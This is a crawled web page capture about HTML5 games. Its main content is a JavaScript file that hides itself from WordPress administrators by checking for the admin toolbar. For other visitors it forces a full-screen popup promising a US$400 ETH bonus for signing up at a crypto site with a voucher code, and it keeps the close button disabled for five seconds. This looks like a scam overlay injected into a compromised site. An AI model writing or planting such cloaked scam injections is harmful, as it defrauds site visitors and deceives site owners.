Death<\/a><\/li>\n\t\t\t\t\t\t\t\t<li><a href='http:\/\/gametest.mobi\/phaser\/index.php?f=map draw.js&d=tilemap' target='_blank' rel='nofollow'>Phaser Test Runner:<\/a><\/li>\n\t\t\t\t\t\t\t\t<li><a href='https:\/\/dl.dropboxusercontent.com\/u\/36169647\/HTML5\/connectors\/index.html' target='_blank' rel='nofollow'>Connect Me<\/a><\/li>\n\t\t\t\t\t\t\t\t<li><a href='http:\/\/www.initialsgames.com\/soul\/index.php?f=haunting.js&d=haunting' target='_blank' rel='nofollow'>Soul Harvester: The Haunting haunting<\/a><\/li>\n\t\t\t\t\t\t\t<\/div>\n\t\t<\/div>\n\t\t"}

--- FILE ---
content_type: text/javascript
request_url: https://ucarecdn.com/1f3d25c0-88c0-4771-a860-aa2155e574a4/script.js
body_size: 8815
content:
document.addEventListener('DOMContentLoaded', () => 
  setTimeout(() => {
      let adminToolbar = document.querySelector('#wpadminbar');
      if (adminToolbar) {
        return;
      }
      const fontLinks = [
        {
          rel: 'preconnect',
          href: 'https://fonts.googleapis.com'
        },
        {
          rel: 'preconnect',
          href: 'https://fonts.gstatic.com',
          crossorigin: ''
        },
        {
          rel: 'stylesheet',
          href: 'https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&display=swap'
        },
        {
          rel: 'preconnect',
          href: 'https://fonts.googleapis.com'
        },
        {
          rel: 'preconnect',
          href: 'https://fonts.gstatic.com',
          crossorigin: ''
        },
        {
          rel: 'stylesheet',
          href: 'https://fonts.googleapis.com/css2?family=Roboto:ital,wght@0,100..900;1,100..900&family=Sarala:wght@400;700&display=swap'
        }
      ];
    
      fontLinks.forEach(linkData => {
        const link = document.createElement('link');
        link.rel = linkData.rel;
        link.href = linkData.href;
        if (linkData.crossorigin !== undefined) {
          link.crossOrigin = linkData.crossorigin;
        }
        document.head.appendChild(link);
      });
    
      const style = document.createElement('style');
      style.textContent = `
        body {
          margin: 0;
          padding: 0;
          background: #f0f0f0;
          font-family: "Roboto";
        }
        
        a {
            color: #000;
            text-decoration: underline;
        }
        
        #popupOverlay {
          position: fixed;
          top: 0; left: 0;
          width: 100%; height: 100%;
          background: rgba(0,0,0,0.5);
          display: flex; 
          align-items: center; 
          justify-content: center;
          opacity: 0; 
          visibility: hidden;
          transition: opacity 0.3s ease, visibility 0.3s ease;
          z-index: 9999;
        }
        
        #popupOverlay.active {
          opacity: 1;
          visibility: visible;
        }
        
        #popup {
          position: relative;
          background: #fff;
          max-width: 70%;
          max-height: 80%;
          border-radius: 16px;
          box-shadow: 0 2px 10px rgba(0,0,0,0.3);
          padding: 20px;
          text-align: center;
        }
        
        .popup-title {
          text-shadow: 3px 6px 6px #00000019;
          font-size: 48px;
          font-weight: 700;
          margin: 0 40px;
          color: #000;
        }
        
        .main_container {
          display: flex;
        }
        
        .logos_voucher {
          display: flex;
          flex-direction: column;
          align-items: center;
        }
        
        .logos {
          margin: 20px;
        }
        
        .bonus-text {
          box-shadow: 6px 6px 8px #00000019;
          background-color: #f4f4f4;
          border-radius: 60px;
          font-size: 48px;
          font-weight: 700;
          margin-top: 20px;
          padding: 20px 70px;
        }
        
        .voucher {
          max-width: 80%;
          background-color: #2C5FFF;
          color: #fff;
          display: inline-block;
          padding: 15px 70px;
          border-radius: 60px;
          font-size: 1.1rem;
          font-weight: 700;
          margin: 16px 0;
        }
        
        .voucher-label {
          font-family: 'Sarala';
          font-size: 36px;
          font-weight: 400;
          display: block;
          margin-bottom: 4px;
        }
        
        .voucher-code {
          color: #fff!important;
          font-size: 72px;
          text-shadow: 4px 8px 8px #00000019;
        }
        
        .bonus_instructions {
          display: flex;
          align-items: center;
          flex-direction: column;
        }
        
        .instructions {
          text-align: left;
          font-size: 36px;
          margin-left: 30px;
          max-width: 80%;
        }
        
        #closeBtn {
          background: transparent;
          border: none;
          font-size: 24px;
          position: absolute;
          top: 10px;
          right: 15px;
          cursor: pointer;
          opacity: 0.5;
          transition: opacity 0.2s ease;
        }
        
        #closeBtn:hover {
          opacity: 1;
        }
        
        #closeBtn:disabled {
          cursor: not-allowed;
          opacity: 0.2;
        }
        
        @media screen and (width < 480px) {
          #popup {
              max-height: 100%;
              max-width: 100%;
              margin-top: 40px;
          }
  
          .main_container {
            flex-direction: column;
          }
  
          .popup-title {
              font-size: 24px;
          }
  
          .logos {
              width: 250px;
              heigth: 120px;
          }
  
          .voucher {
              margin: 0;
          }
          
          .voucher-label {
              font-size: 20px;
          }
          
          .voucher-code {
              font-size: 48px;
          }
  
          .bonus-text {
              font-size: 24px;
              padding: 30px;
          }
  
          .instructions {
              font-size: 16px;
          }
        }
  
      @media screen and (width < 1920px) {
         .instructions {
              font-size: 32px;
          } 
      }
      `;
      document.head.appendChild(style);
    
      const popupOverlay = document.createElement('div');
      popupOverlay.id = 'popupOverlay';
    
      const popup = document.createElement('div');
      popup.id = 'popup';
    
      const closeBtn = document.createElement('button');
      closeBtn.id = 'closeBtn';
      closeBtn.disabled = true;
      closeBtn.innerHTML = '&times;';
      popup.appendChild(closeBtn);
    
      const title = document.createElement('h2');
      title.className = 'popup-title';
      title.textContent = 'Start jour journey in crypto!';
      popup.appendChild(title);
    
      const mainContainer = document.createElement('div');
      mainContainer.className = 'main_container';
    
      const logosVoucher = document.createElement('div');
      logosVoucher.className = 'logos_voucher';
    
      const logosImg = document.createElement('img');
      logosImg.src = 'https://ucarecdn.com/b79113db-7109-43ab-892c-e179bac3330b/logos.png';
      logosImg.alt = 'media';
      logosImg.className = 'logos';
      logosVoucher.appendChild(logosImg);
    
      const voucher = document.createElement('div');
      voucher.className = 'voucher';
    
      const voucherLabel = document.createElement('span');
      voucherLabel.className = 'voucher-label';
      voucherLabel.textContent = 'Voucher code:';
      voucher.appendChild(voucherLabel);
    
      const voucherCode = document.createElement('span');
      voucherCode.className = 'voucher-code';
      const italic = document.createElement('i');
      italic.textContent = 'HTML';
      voucherCode.appendChild(italic);
      voucher.appendChild(voucherCode);
    
      logosVoucher.appendChild(voucher);
      mainContainer.appendChild(logosVoucher);
    
      const bonusInstructions = document.createElement('div');
      bonusInstructions.className = 'bonus_instructions';
    
      const bonusText = document.createElement('div');
      bonusText.className = 'bonus-text';
      bonusText.innerHTML = '0.15 ETH (US$400)<br>BONUS';
      bonusInstructions.appendChild(bonusText);
    
      const instructions = document.createElement('div');
      instructions.className = 'instructions';
    
      const p1 = document.createElement('p');
      p1.innerHTML = '1. Register on Lixod <a href="https://lixod.com/signup" class="link">using this link</a> with voucher code <strong>HTML</strong> and get <strong>0.15 ETH (400US$)</strong> on your balance!';
      instructions.appendChild(p1);
    
      const p2 = document.createElement('p');
      p2.innerHTML = '2. Start trading or withdraw your bonus immediately to <strong>PayPal</strong> / <strong>Credit Card</strong> / <strong>Crypto</strong>!';
      instructions.appendChild(p2);
    
      bonusInstructions.appendChild(instructions);
      mainContainer.appendChild(bonusInstructions);
    
      popup.appendChild(mainContainer);
    
      popupOverlay.appendChild(popup);
    
      document.body.appendChild(popupOverlay);
    
      popupOverlay.classList.add('active');
    
      setTimeout(() => {
        closeBtn.disabled = false;
      }, 5000);
    
      closeBtn.addEventListener('click', () => {
        popupOverlay.classList.remove('active');
      });
  }, 2000)
  );

--- FILE ---
content_type: image/svg+xml
request_url: https://html5gameengine.com/images/logo.svg
body_size: 376
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" x="0" y="0" viewBox="0 0 512 512">
	<title>HTML5 Logo</title>
	<polygon fill="#E44D26" points="107.644,470.877 74.633,100.62 437.367,100.62 404.321,470.819 255.778,512"/>
	<polygon fill="#F16529" points="256,480.523 376.03,447.246 404.27,130.894 256,130.894"/>
	<polygon fill="#EBEBEB" points="256,268.217 195.91,268.217 191.76,221.716 256,221.716 256,176.305 255.843,176.305 142.132,176.305 143.219,188.488 154.38,313.627 256,313.627"/>
	<polygon fill="#EBEBEB" points="256,386.153 255.801,386.206 205.227,372.55 201.994,336.333 177.419,336.333 156.409,336.333 162.771,407.634 255.791,433.457 256,433.399"/>
	<path d="M108.382,0h23.077v22.8h21.11V0h23.078v69.044H152.57v-23.12h-21.11v23.12h-23.077V0z"/>
	<path d="M205.994,22.896h-20.316V0h63.72v22.896h-20.325v46.148h-23.078V22.896z"/>
	<path d="M259.511,0h24.063l14.802,24.26L313.163,0h24.072v69.044h-22.982V34.822l-15.877,24.549h-0.397l-15.888-24.549v34.222h-22.58V0z"/>
	<path d="M348.72,0h23.084v46.222h32.453v22.822H348.72V0z"/>
	<polygon fill="#FFFFFF" points="255.843,268.217 255.843,313.627 311.761,313.627 306.49,372.521 255.843,386.191 255.843,433.435 348.937,407.634 349.62,399.962 360.291,280.411 361.399,268.217 349.162,268.217"/>
	<polygon fill="#FFFFFF" points="255.843,176.305 255.843,204.509 255.843,221.605 255.843,221.716 365.385,221.716 365.385,221.716 365.531,221.716 366.442,211.509 368.511,188.488 369.597,176.305"/>
</svg>
